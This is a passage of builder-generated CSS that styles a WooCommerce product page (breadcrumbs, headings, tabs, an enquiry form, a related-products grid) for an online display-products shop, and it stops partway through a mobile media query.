.elementor-466 .elementor-element.elementor-element-33da9539{--spacer-size:29px;}.elementor-466 .elementor-element.elementor-element-7750a4d7 > .elementor-shape-bottom .elementor-shape-fill{fill:#DADADA;}.elementor-466 .elementor-element.elementor-element-7750a4d7 > .elementor-shape-bottom svg{width:calc(112% + 1.3px);height:12px;}.elementor-466 .elementor-element.elementor-element-5616a56 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-1cec9b46 > .elementor-widget-container{padding:0px 0px 12px 0px;}.elementor-466 .elementor-element.elementor-element-1cec9b46 .woocommerce-breadcrumb{color:#585757;font-family:"Arapey", Sans-serif;font-size:16px;text-decoration:none;}.elementor-466 .elementor-element.elementor-element-1cec9b46 .woocommerce-breadcrumb > a{color:#000000;}.elementor-466 .elementor-element.elementor-element-1b0c62eb{padding:16px 0px 20px 0px;}.elementor-bc-flex-widget .elementor-466 .elementor-element.elementor-element-5996edc6.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-466 .elementor-element.elementor-element-5996edc6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-466 .elementor-element.elementor-element-05c41df.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-466 .elementor-element.elementor-element-05c41df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-466 .elementor-element.elementor-element-05c41df > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 40px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-466 .elementor-element.elementor-element-f8cd921{text-align:start;}.elementor-466 .elementor-element.elementor-element-f8cd921 .elementor-heading-title{font-family:"Cantata One", Sans-serif;font-size:21px;font-weight:600;line-height:1.1em;letter-spacing:0.3px;color:#353535;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-466 .elementor-element.elementor-element-4a1e716{width:var( --container-widget-width, 102.357% );max-width:102.357%;--container-widget-width:102.357%;--container-widget-flex-grow:0;font-family:"Cantata One", Sans-serif;font-size:16px;font-weight:normal;color:rgba(0, 0, 0, 0.99);}.elementor-466 .elementor-element.elementor-element-4a1e716 > .elementor-widget-container{margin:20px 20px 20px 20px;padding:6px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-4a1e716:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child){padding-bottom:calc(17px/2);}.elementor-466 .elementor-element.elementor-element-4a1e716:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:first-child){margin-top:calc(17px/2);}.elementor-466 .elementor-element.elementor-element-4a1e716.elementor-woo-meta--view-inline .product_meta .detail-container{margin-right:calc(17px/2);margin-left:calc(17px/2);}.elementor-466 .elementor-element.elementor-element-4a1e716.elementor-woo-meta--view-inline .product_meta{margin-right:calc(-17px/2);margin-left:calc(-17px/2);}body:not(.rtl) .elementor-466 .elementor-element.elementor-element-4a1e716.elementor-woo-meta--view-inline .detail-container:after{right:calc( (-17px/2) + (-1px/2) );}body:not.rtl .elementor-466 .elementor-element.elementor-element-4a1e716.elementor-woo-meta--view-inline .detail-container:after{left:calc( (-17px/2) - (1px/2) );}.elementor-466 .elementor-element.elementor-element-4a1e716 .product_meta .detail-container:not(:last-child):after{content:"";border-color:#BFBFBF;}.elementor-466 .elementor-element.elementor-element-4a1e716:not(.elementor-woo-meta--view-inline) .product_meta .detail-container:not(:last-child):after{border-top-style:solid;border-top-width:1px;margin-bottom:calc(-1px/2);}.elementor-466 .elementor-element.elementor-element-4a1e716.elementor-woo-meta--view-inline .product_meta .detail-container:not(:last-child):after{border-left-style:solid;border-left-width:1px;}.elementor-466 .elementor-element.elementor-element-4a1e716 a{color:#000000;}.elementor-466 .elementor-element.elementor-element-14b2a10 > .elementor-widget-container{margin:50px 0px 0px 0px;}.woocommerce .elementor-466 .elementor-element.elementor-element-14b2a10 .woocommerce-tabs ul.wc-tabs li a{font-family:"Antic", Sans-serif;font-size:17px;letter-spacing:0.9px;}.woocommerce .elementor-466 .elementor-element.elementor-element-14b2a10 .woocommerce-Tabs-panel{color:#000000;}.woocommerce .elementor-466 .elementor-element.elementor-element-14b2a10 .woocommerce-tabs .woocommerce-Tabs-panel{font-family:"Arapey", Sans-serif;line-height:1.6em;}.woocommerce .elementor-466 .elementor-element.elementor-element-14b2a10 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-family:"Arapey", Sans-serif;font-size:0px;font-weight:bold;line-height:2em;}.elementor-466 .elementor-element.elementor-element-e99574b{text-align:start;}.woocommerce .elementor-466 .elementor-element.elementor-element-e99574b .woocommerce-product-details__short-description{color:#000000;font-family:"Arapey", Sans-serif;font-weight:normal;}.elementor-466 .elementor-element.elementor-element-b99548a:not(.elementor-motion-effects-element-type-background), .elementor-466 .elementor-element.elementor-element-b99548a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://arsdisplay.com/wp-content/uploads/2020/07/WhatsApp-Image-2018-10-15-at-5.30.57-PM-2.jpeg");}.elementor-466 .elementor-element.elementor-element-b99548a > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.92;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-466 .elementor-element.elementor-element-b99548a > .elementor-container{max-width:1106px;}.elementor-466 .elementor-element.elementor-element-b99548a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;padding:22px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-b99548a > .elementor-shape-top .elementor-shape-fill{fill:#DADADA;}.elementor-466 .elementor-element.elementor-element-b99548a > .elementor-shape-top svg{width:calc(177% + 1.3px);height:9px;}.elementor-466 .elementor-element.elementor-element-3fdbf86{text-align:start;}.elementor-466 .elementor-element.elementor-element-3fdbf86 .elementor-heading-title{font-family:"Playfair Display", Sans-serif;font-size:25px;font-weight:600;letter-spacing:0.3px;color:#353535;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );font-style:var( --e-global-typography-text-font-style );text-decoration:var( --e-global-typography-text-text-decoration );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-466 .elementor-element.elementor-element-3a9daa2 > .elementor-widget-container{padding:18px 0px 0px 0px;border-style:dashed;border-width:1px 0px 0px 0px;border-color:#D2D2D2;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button-content-wrapper{flex-direction:row;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button span{gap:8px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:6px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-6px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-labels-inline .elementor-field-group > label{padding-left:2px;}body:not(.rtl) .elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-labels-inline .elementor-field-group > label{padding-right:2px;}body .elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-labels-above .elementor-field-group > label{padding-bottom:2px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group > label, .elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-subgroup label{color:#000000;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group > label{font-family:"Basic", Sans-serif;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-type-html{padding-bottom:0px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group .elementor-field{color:#000000;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group .elementor-field, .elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){border-radius:0px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-field-group .elementor-select-wrapper select{border-radius:0px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button{font-size:15px;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .e-form__buttons__wrapper__button-next{background-color:#E03236;color:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button[type="submit"]{background-color:#E03236;color:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .e-form__buttons__wrapper__button-next:hover{background-color:#9B191C;color:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button[type="submit"]:hover{background-color:#9B191C;color:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-message{font-family:"Arapey", Sans-serif;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-message.elementor-message-success{color:#000000;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-466 .elementor-element.elementor-element-3a9daa2 .elementor-message.elementor-help-inline{color:#6EC1E4;}.elementor-466 .elementor-element.elementor-element-3a9daa2{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-466 .elementor-element.elementor-element-7771c62c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-466 .elementor-element.elementor-element-7771c62c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-466 .elementor-element.elementor-element-7771c62c > .elementor-shape-top .elementor-shape-fill{fill:#DADADA;}.elementor-466 .elementor-element.elementor-element-7771c62c > .elementor-shape-top svg{width:calc(177% + 1.3px);height:9px;}.elementor-466 .elementor-element.elementor-element-4fea1ed7 > .elementor-element-populated{padding:0px 0px 80px 0px;}.elementor-466 .elementor-element.elementor-element-7c2ade54 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-7c2ade54 .elementor-heading-title{font-family:"Arapey", Sans-serif;font-size:29px;font-weight:500;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );font-style:var( --e-global-typography-primary-font-style );text-decoration:var( --e-global-typography-primary-text-decoration );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );font-style:var( --e-global-typography-accent-font-style );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product{text-align:center;}.elementor-466 .elementor-element.elementor-element-639d146d > .elementor-widget-container{padding:13px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products  ul.products{grid-column-gap:10px;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;margin-bottom:13px;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;margin-bottom:13px;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-weight:bold;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product .button{background-color:#E03236;border-color:#FFFFFF;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product .button:hover{background-color:#6799B2;border-color:#FFFFFF;}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-466 .elementor-element.elementor-element-f8cd921 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-466 .elementor-element.elementor-element-639d146d.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-466 .elementor-element.elementor-element-33da9539{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-466 .elementor-element.elementor-element-5616a56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-466 .elementor-element.elementor-element-5616a56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-466 .elementor-element.elementor-element-5616a56 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-1cec9b46 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-466 .elementor-element.elementor-element-1cec9b46 .woocommerce-breadcrumb{font-size:14px;text-align:start;}.elementor-466 .elementor-element.elementor-element-5996edc6 > .elementor-element-populated{padding:0px 2px 0px 2px;}.elementor-466 .elementor-element.elementor-element-05c41df > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-466 .elementor-element.elementor-element-f8cd921 > .elementor-widget-container{margin:0px 0px -12px 0px;padding:10px 0px 0px 0px;}.elementor-466 .elementor-element.elementor-element-f8cd921 .elementor-heading-title{font-size:21px;line-height:1.4em;}.woocommerce .elementor-466 .elementor-element.elementor-element-14b2a10 .woocommerce-tabs ul.wc-tabs li a{font-size:13px;}.woocommerce .elementor-466 .elementor-element.elementor-element-14b2a10 .woocommerce-tabs .woocommerce-Tabs-panel{font-size:16px;}.elementor-466 .elementor-element.elementor-element-e99574b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-466 .elementor-element.elementor-element-3a9daa2 > .elementor-widget-container{padding:2px 2px 2px 2px;}.elementor-466 .elementor-element.elementor-element-4fea1ed7 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-466 .elementor-element.elementor-element-7c2ade54 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-size:var( --e-global-typography-accent-font-size );line-height:var( 